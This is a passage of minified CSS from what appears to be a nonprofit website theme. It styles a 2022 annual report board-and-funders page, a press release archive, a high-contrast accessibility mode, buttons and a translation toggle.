(max-width:979px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area{border-radius:2.7rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area{border-radius:3rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area{padding:2rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area{padding:2rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area{padding:2rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area .title{color:#fff;background-color:#4200d2;z-index:2}@media (max-width:979px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area .title{font-size:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title .bordered-area .title{font-size:5.4rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:45rem;margin-top:-3.5rem}@media (max-width:1649px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:42.5rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:40rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:35rem}}@media (max-width:979px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:37.5rem;margin-top:-2.5vh;padding-right:3rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:47.5rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:40rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:40rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container{max-height:40rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container #line-path{padding-left:6rem}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container #line-path{padding-left:4rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container #line-path{padding-left:4rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #title #path-container #line-path{padding-left:4rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area{font-family:roc-grotesk,sans-serif;font-weight:700;font-size:3.4rem;z-index:3;line-height:1.25}@media (max-width:1649px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area{font-size:2.8rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area{font-size:2.6rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area{font-size:1.8rem;line-height:1.25}}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area{font-size:1.6rem;line-height:1.25}}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area{font-size:1.4rem;line-height:1.25}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled{-moz-column-count:3;-moz-column-gap:5rem;-webkit-column-count:3;-webkit-column-gap:5rem;column-count:3;column-gap:5rem;margin-top:3rem}@media (max-width:1199px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled{-moz-column-count:2;-moz-column-gap:2rem;-webkit-column-count:2;-webkit-column-gap:2rem;column-count:2;column-gap:2rem;margin-top:1.5rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled{-moz-column-count:1;-moz-column-gap:0;-webkit-column-count:1;-webkit-column-gap:0;column-count:1;column-gap:0;margin-top:1.5rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled .list-item{margin-right:0;margin-bottom:2rem}@media (max-width:1199px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled .list-item{margin-bottom:1rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled .list-item{margin-bottom:.5rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #content-area .list-unstyled .list-item>span{font-weight:400}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-one{margin-bottom:10rem}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-one{margin-bottom:2.5rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:137.5rem;margin-top:10rem;padding-left:0}@media (max-width:1649px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:117.5rem}}@media (max-width:1439px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:115rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:90rem;padding-right:0}}@media (max-width:979px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:92.5rem;margin-top:7.5rem;padding-left:3rem}}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:137.5rem;padding-left:4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:107.5rem;padding-left:4rem;padding-right:0}}@media (max-width:379px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:112.5rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container{max-height:117.5rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container #line-path{padding-right:6rem}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container #line-path{padding-right:4rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container #line-path{padding-right:4rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #title #path-container #line-path{padding-right:4rem}}@media (max-width:479px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #content-area{padding-right:4rem}}@media (max-width:379px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #content-area{padding-right:2.5rem}}@media (max-width:320px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #main-area #main-inner.list-two #content-area{padding-right:3rem}}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #back-to-site-area{z-index:3}body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #back-to-site-area #text-area a{color:#fff;font-family:roc-grotesk,sans-serif;font-size:1.8rem;font-weight:700}@media (max-width:674px){body.page-template-page-2022-annual-report #board-of-directors-and-funders #content-area #back-to-site-area #text-area a{font-size:1.6rem}}body.post-type-archive-press_release .template__blog-landing .h2-title{font-size:2.6rem;font-weight:400;margin-bottom:2rem}body.post-type-archive-press_release .template__blog-landing .h2-title:after{content:"";display:block;min-width:100px;width:10vw;height:3px;background:var(--green);position:absolute;left:0;bottom:-1rem}body.post-type-archive-press_release .template__blog-landing a:not(.btn){color:#396377;text-decoration:underline;transition:.1s cubic-bezier(.4,0,.2,1)}body.post-type-archive-press_release .template__blog-landing a:not(.btn):focus,body.post-type-archive-press_release .template__blog-landing a:not(.btn):hover{color:#fff!important;background:#396377;box-shadow:0 0 0 .15rem #396377}body.post-type-archive-press_release .template__blog-landing .section__main-content{background:#e5e6e8;padding:3rem 0 0;display:inline-block;width:100%}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section{padding-left:15px;padding-right:15px}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section{margin-bottom:4rem}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.top-section ul,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.top-section ul,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.top-section ul{list-style:none;padding:1.5rem 6rem}@media (max-width:1199px){.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.top-section ul,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.top-section ul,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.top-section ul{padding:1.5rem 4rem}}@media (max-width:674px){.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.top-section ul,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.top-section ul,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.top-section ul,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.top-section ul{padding:1.5rem 3rem}}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.top-section ul li:not(:last-child),body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.top-section ul li:not(:last-child),main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.top-section ul li:not(:last-child){margin-bottom:2rem}@media (max-width:674px){.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.top-section ul li:not(:last-child),body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.top-section ul li:not(:last-child),body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.top-section ul li:not(:last-child),main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.top-section ul li:not(:last-child){margin-bottom:1.5rem}}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.top-section ul li:before,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.top-section ul li:before,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.top-section ul li:before,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.top-section ul li:before,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.top-section ul li:before,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.top-section ul li:before,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.top-section ul li:before,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.top-section ul li:before{content:"";display:block;position:absolute;top:.2rem;left:-2.5rem;--iconHeight:2rem;width:calc(var(--iconHeight) * .75);height:var(--iconHeight);background:var(--gold);pointer-events:none;-webkit-clip-path:polygon(33.33% 0,100% 50%,33.33% 100%,0 75%,33.33% 50%,0 25%);clip-path:polygon(33.33% 0,100% 50%,33.33% 100%,0 75%,33.33% 50%,0 25%)}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.news-section .news-article,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.news-section .news-article,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.news-section .news-article,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.news-section .news-article,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.news-section .news-article,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.news-section .news-article,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.news-section .news-article,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.news-section .news-article{margin-bottom:1rem}.template__interior .section__ad-space body.post-type-archive-press_release .template__blog-landing .section__main-content .container--img .section.news-section+.h2-title,body.post-type-archive-press_release .template__blog-landing .section__main-content .container-custom .section.news-section+.h2-title,body.post-type-archive-press_release .template__blog-landing .section__main-content .section__help-tool .section.news-section+.h2-title,body.post-type-archive-press_release .template__blog-landing .section__main-content .template__interior .section__ad-space .container--img .section.news-section+.h2-title,body.post-type-archive-press_release .template__blog-landing .section__main-content body>header .wrap .section.news-section+.h2-title,body.post-type-archive-press_release .template__blog-landing .section__main-content main.template__home .section .section.news-section+.h2-title,body>header body.post-type-archive-press_release .template__blog-landing .section__main-content .wrap .section.news-section+.h2-title,main.template__home body.post-type-archive-press_release .template__blog-landing .section__main-content .section .section.news-section+.h2-title{margin-bottom:3rem}body.post-type-archive-press_release .template__blog-landing .post-wrap:before{display:none}body.high-contrast{--green:#3c9c70;--blue:#182a32;--gold:#ff9210;--blue-grey:#a1a7ab;--grey:#fff;--dark-grey:#9ba1a5;--darker-grey:#58595b;--text-color:#000;--text-light:400}body.high-contrast .accessibility__color{background:#ff0!important;color:#000!important}body.high-contrast #translate .menu ul a:focus,body.high-contrast #translate .menu ul a:hover{background:var(--blue);color:#fff}body.high-contrast .btn--blue{position:inherit}body.high-contrast>headernav ul.dropdown.services li.lvl-2>a{color:#000!important}body.high-contrast>header .search--btn{background:#fff!important;border-bottom:2px solid var(--blue)}body.high-contrast>header .search--btn i{color:#000!important}body.high-contrast>header .search--btn__submit span{background:#2e7756}body.high-contrast>header nav#main_nav{background:#182a32}body.high-contrast .section__header .heading h1,body.high-contrast main.template__home .section__grid .grid-item h3{color:#000!important}body.high-contrast .section__header .slideshow .captions,body.high-contrast .section__help-tool{background:var(--blue)!important}body.high-contrast .section__help-tool .heading h2{color:#fff!important;position:inherit}body.high-contrast .section__help-tool .tool form .input-wrap label{color:#000!important}body.high-contrast .section__help-tool .tool form .input-wrap select{background:url(../img/select-icon.svg) 96%/8% no-repeat #2e7756!important;color:#fff}body.high-contrast .section__help-tool .tool form button{background:#000!important}body.high-contrast .section__help-tool .tool form button:disabled{background:#666!important}body.high-contrast .section__serve .block h3{color:#000!important}body.high-contrast .section__connect{background:#2e7756!important}body.high-contrast .section__connect form label{color:var(--darker-grey)}body.high-contrast .section__connect form .actions input{background:#000!important;font-size:2.5rem;font-weight:600}body.high-contrast .section__connect form .actions input:focus{border:2px solid #fff!important;box-shadow:0 0 5px #fff!important}body.high-contrast #footer{position:inherit}.template__interior body.high-contrast .section__main-content a,.template__team body.high-contrast .section__team a,body.high-contrast .template__interior .section__main-content a,body.high-contrast .template__team .section__team a,body.high-contrast .wysiwyg_styles a,body.high-contrast main.template__blog-post .section__main-content a,main.template__blog-post body.high-contrast .section__main-content a{color:#396377;text-decoration:underline;transition:.1s cubic-bezier(.4,0,.2,1)}.template__interior body.high-contrast .section__main-content a:focus,.template__interior body.high-contrast .section__main-content a:hover,.template__team body.high-contrast .section__team a:focus,.template__team body.high-contrast .section__team a:hover,body.high-contrast .template__interior .section__main-content a:focus,body.high-contrast .template__interior .section__main-content a:hover,body.high-contrast .template__team .section__team a:focus,body.high-contrast .template__team .section__team a:hover,body.high-contrast .wysiwyg_styles a:focus,body.high-contrast .wysiwyg_styles a:hover,body.high-contrast main.template__blog-post .section__main-content a:focus,body.high-contrast main.template__blog-post .section__main-content a:hover,main.template__blog-post body.high-contrast .section__main-content a:focus,main.template__blog-post body.high-contrast .section__main-content a:hover{color:#fff!important;background:#396377;box-shadow:0 0 0 .15rem #396377}.template__interior body.high-contrast .section__main-content h2:after,.template__interior body.high-contrast .section__main-content h3:after,.template__team body.high-contrast .section__team h2:after,.template__team body.high-contrast .section__team h3:after,body.high-contrast .template__interior .section__main-content h2:after,body.high-contrast .template__interior .section__main-content h3:after,body.high-contrast .template__team .section__team h2:after,body.high-contrast .template__team .section__team h3:after,body.high-contrast .wysiwyg_styles h2:after,body.high-contrast .wysiwyg_styles h3:after,body.high-contrast main.template__blog-post .section__main-content h2:after,body.high-contrast main.template__blog-post .section__main-content h3:after,main.template__blog-post body.high-contrast .section__main-content h2:after,main.template__blog-post body.high-contrast .section__main-content h3:after{background:var(--blue)}.template__interior body.high-contrast .section__main-content .accordion .card,.template__team body.high-contrast .section__team .accordion .card,body.high-contrast .template__interior .section__main-content .accordion .card,body.high-contrast .template__team .section__team .accordion .card,body.high-contrast .wysiwyg_styles .accordion .card,body.high-contrast main.template__blog-post .section__main-content .accordion .card,main.template__blog-post body.high-contrast .section__main-content .accordion .card{border-left-color:var(--blue);border-right-color:var(--blue)}.template__interior body.high-contrast .section__main-content blockquote footer,.template__interior body.high-contrast .section__main-content blockquote p:after,.template__interior body.high-contrast .section__main-content blockquote p:before,.template__team body.high-contrast .section__team blockquote footer,.template__team body.high-contrast .section__team blockquote p:after,.template__team body.high-contrast .section__team blockquote p:before,body.high-contrast .template__interior .section__main-content blockquote footer,body.high-contrast .template__interior .section__main-content blockquote p:after,body.high-contrast .template__interior .section__main-content blockquote p:before,body.high-contrast .template__team .section__team blockquote footer,body.high-contrast .template__team .section__team blockquote p:after,body.high-contrast .template__team .section__team blockquote p:before,body.high-contrast .wysiwyg_styles blockquote footer,body.high-contrast .wysiwyg_styles blockquote p:after,body.high-contrast .wysiwyg_styles blockquote p:before,body.high-contrast main.template__blog-post .section__main-content blockquote footer,body.high-contrast main.template__blog-post .section__main-content blockquote p:after,body.high-contrast main.template__blog-post .section__main-content blockquote p:before,main.template__blog-post body.high-contrast .section__main-content blockquote footer,main.template__blog-post body.high-contrast .section__main-content blockquote p:after,main.template__blog-post body.high-contrast .section__main-content blockquote p:before{color:#000!important}body.high-contrast .template__interior header .heading .wrap{background:#2e7756}body.high-contrast .template__interior .section__call-out:before{content:none}body.high-contrast .template__interior .section__main-content,body.high-contrast .template__interior .section__team{background:none;color:#000}body.high-contrast .template__interior .section__ad-space:before{content:none}body.high-contrast .template__interior .section__contact{background:var(--blue)}body.high-contrast .template__blog-landing .post .content-wrap{border-color:var(--blue)}body.high-contrast .template__blog-landing .post .content-wrap time{color:var(--darker-grey)}body.high-contrast .template__blog-post .section__main-content{color:var(--text-color)}body.high-contrast .template__blog-post .section__related-posts:before{background:#2e7756!important}body.high-contrast .template__blog-post .section__related-posts .block:hover{outline:1px dotted #000}*,:after,:before{position:relative;box-sizing:border-box}:root{font-size:62.5%;--nav-left-offset:350px;--nav-top-offset:126.5px}@media (max-width:1199px){:root{--nav-top-offset:101.5px}}@media (min-width:1200px) and (max-width:1439px){:root{--nav-top-offset:121.5px}}@media (max-width:979px){:root{--nav-left-offset:60vw}}@media (max-width:674px){:root{--nav-top-offset:91.5px}}[tabindex]:focus{outline:1px dotted #000}p{line-height:1.5}@media (max-width:979px){p{line-height:1.4}}body.logged-in .pac-container.pac-logo{margin-top:-32px}@media (max-width:979px){body.logged-in header#main-header{padding-top:46px}}@media (min-width:783px) and (max-width:979px){body.logged-in header#main-header{padding-top:32px}}@media (max-width:674px){html #wpadminbar{position:fixed}}.fancybox-navigation{position:unset}@media (max-width:674px){.fancybox-slide{padding:44px 0}}.board-modal img{float:left;margin:1rem 5rem 3rem 0}@media (max-width:979px){.board-modal img{float:none;margin:2rem auto}}img.transparent-image{background:transparent!important}.protected-post-form{max-width:500px;background:#fff;border-radius:5px;margin:6rem auto 10rem;padding:2rem;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.protected-post-form p{margin-bottom:2rem}.protected-post-form .input-wrap input{padding:2.75rem 2rem 1.25rem;width:100%}@media (max-width:979px){.protected-post-form .input-wrap input{padding:2.2rem 1rem 1rem}}.protected-post-form .input-wrap label{font-size:1.6rem;z-index:1;margin:0;color:rgba(35,31,32,.8);position:absolute;top:.55rem;left:1.25rem}@media (max-width:979px){.protected-post-form .input-wrap label{top:.3rem;left:.5rem}}.protected-post-form input[type=submit]{margin-left:auto}.skipToMain{background:var(--blue);color:#fff;border:2px solid #fff;border-top:none;box-sizing:content-box;font-size:2rem;font-weight:400;left:50%;padding:1rem;position:absolute;transform:translate(-50%,-100%);transition:transform .25s cubic-bezier(.4,0,.2,1);z-index:9999}.skipToMain:active,.skipToMain:focus{color:#fff;transform:translate(-50%)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.btn,.template__interior .section__ad-space .grid .img a,.template__interior .section__contact form #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{--primaryColor:hsl(var(--color),var(--l));--primaryColor-darker:hsl(var(--color),calc(var(--l) - 5%));display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;color:var(--accentColor)!important;background:var(--primaryColor);padding:.5rem 2.5rem;font-size:2.2rem;font-family:caecilia,serif;line-height:1.2;text-align:left;text-transform:lowercase;border:none!important;border-radius:0;box-shadow:none!important;transition:.1s cubic-bezier(.4,0,.2,1);text-decoration:none!important}@media (max-width:674px){.btn,.template__interior .section__ad-space .grid .img a,.template__interior .section__contact form #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{font-size:2rem}}@media (max-width:479px){.btn,.template__interior .section__ad-space .grid .img a,.template__interior .section__contact form #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{font-size:1.8rem}}.btn:after,.template__interior .section__ad-space .grid .img a:after,.template__interior .section__contact form #submit_button:after,.template__interior .section__main-content #search_tool #submit:after,.template__interior .section__main-content .wFormContainer .wForm input[type=submit]:after,.tfa-resets .wFormContainer .wForm input[type=submit]:after{content:"";display:inline-block;width:8px;height:8px;border-top:1px solid var(--accentColor);border-right:1px solid var(--accentColor);margin-left:1rem;transform:translateY(1px) rotate(45deg);transition:.1s cubic-bezier(.4,0,.2,1)}.btn:focus,.btn:hover,.template__interior .section__ad-space .grid .img a:focus,.template__interior .section__ad-space .grid .img a:hover,.template__interior .section__contact form #submit_button:focus,.template__interior .section__contact form #submit_button:hover,.template__interior .section__main-content #search_tool #submit:focus,.template__interior .section__main-content #search_tool #submit:hover,.template__interior .section__main-content .wFormContainer .wForm input:focus[type=submit],.template__interior .section__main-content .wFormContainer .wForm input:hover[type=submit],.tfa-resets .wFormContainer .wForm input:focus[type=submit],.tfa-resets .wFormContainer .wForm input:hover[type=submit]{color:var(--accentColor)!important;background:var(--primaryColor-darker)!important}.btn:focus:after,.btn:hover:after,.template__interior .section__ad-space .grid .img a:focus:after,.template__interior .section__ad-space .grid .img a:hover:after,.template__interior .section__contact form #submit_button:focus:after,.template__interior .section__contact form #submit_button:hover:after,.template__interior .section__main-content #search_tool #submit:focus:after,.template__interior .section__main-content #search_tool #submit:hover:after,.template__interior .section__main-content .wFormContainer .wForm input[type=submit]:focus:after,.template__interior .section__main-content .wFormContainer .wForm input[type=submit]:hover:after,.tfa-resets .wFormContainer .wForm input[type=submit]:focus:after,.tfa-resets .wFormContainer .wForm input[type=submit]:hover:after{transform:translate(5px,1px) rotate(45deg)}.btn:focus,.template__interior .section__ad-space .grid .img a:focus,.template__interior .section__contact form #submit_button:focus,.template__interior .section__main-content #search_tool #submit:focus,.template__interior .section__main-content .wFormContainer .wForm input:focus[type=submit],.tfa-resets .wFormContainer .wForm input:focus[type=submit]{outline:1px dotted #000!important}.btn--gold,.template__interior .section__ad-space .grid .img a,.template__interior .section__contact form #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm input[type=submit]{--color:34,100%;--l:53%;--accentColor:#000}.btn--green{--color:153,44%;--l:42%;--accentColor:#fff}.btn--blue{--color:199,35%;--l:35%;--accentColor:#fff}.btn--white{--color:0,0%;--l:100%;--accentColor:#000;border:2px solid var(--gold)!important}.section__main-content .btn,.section__main-content .template__interior .section__ad-space .grid .img a,.section__main-content .template__interior .section__contact form #submit_button,.section__main-content .tfa-resets .wFormContainer .wForm input[type=submit],.template__interior .section__ad-space .grid .img .section__main-content a,.template__interior .section__contact form .section__main-content #submit_button,.template__interior .section__main-content #search_tool #submit,.template__interior .section__main-content .wFormContainer .wForm input[type=submit],.tfa-resets .wFormContainer .wForm .section__main-content input[type=submit]{display:-ms-inline-flexbox;display:inline-flex}.pagination{clear:both;text-align:center;background:#fff;padding:1rem}@media (min-width:480px){.pagination .page-numbers{font-size:2.2rem;padding:0 .25rem}}.pagination .page-numbers:not(.current):hover{color:#fff;background:var(--blue)}body{font-family:Gotham Rounded A,Gotham Rounded B,helvetica,sans-serif;font-size:1.79em;line-height:1.2;font-weight:400;color:var(--text-color);width:100%;-webkit-overflow-scrolling:touch;overflow-x:hidden}#translate{position:fixed;bottom:15rem;left:calc((((100vw - 1440px) / 2) + 1440px) + 1.5rem);cursor:pointer;transition:.1s cubic-bezier(.4,0,.2,1);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;z-index:1}@media (max-width:1680px){#translate{left:unset;right:2rem}}@media (max-width:979px){#translate{right:0}}@media (max-width:674px){#translate{bottom:7rem}}@media (max-width:379px){#translate{bottom:12rem}}#translate #translate-toggle{background:#fff;padding:.5rem 1.3rem;border-radius:5px;border:2px solid var(--blue);z-index:1;text-decoration:none;display:-ms-flexbox;display:flex;font-size:4.8rem;color:var(--blue);transition:.25s cubic-bezier(.4,0,.2,1);min-width:90px;min-height:62px}@media (max-width:979px){#translate #translate-toggle{border-top-right-radius:0;border-right:none;border-bottom-right-radius:0;padding:0 1rem;min-width:82px;min-height:52px}}@media (max-width:479px){#translate #translate-toggle{padding:.5rem;min-width:unset;min-height:unset;line-height:.8;transition:.15s cubic-bezier(.4,0,.2,1)}}#translate 